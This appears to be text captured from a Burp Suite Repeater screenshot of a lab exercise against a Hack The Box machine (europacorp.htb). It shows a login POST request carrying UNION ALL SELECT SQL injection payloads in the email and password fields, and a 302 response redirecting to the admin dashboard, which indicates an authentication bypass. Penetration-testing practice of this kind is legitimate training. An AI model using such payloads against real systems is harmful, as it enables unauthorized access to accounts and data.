 Go Cancel < > Follow redirection
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: admin-portal.europacorp.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://admin-portal.europacorp.htb/login.php
Cookie: PHPSESSID=be7lk0u1sl57gfkr6t5faoppj7
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
email='UNION ALL SELECT NULL,NULL,NULL,NULL,NULL##&password='UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL#
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Sat, 02 Dec 2017 11:14:04 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: https://admin-portal.europacorp.htb/dashboard.php
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8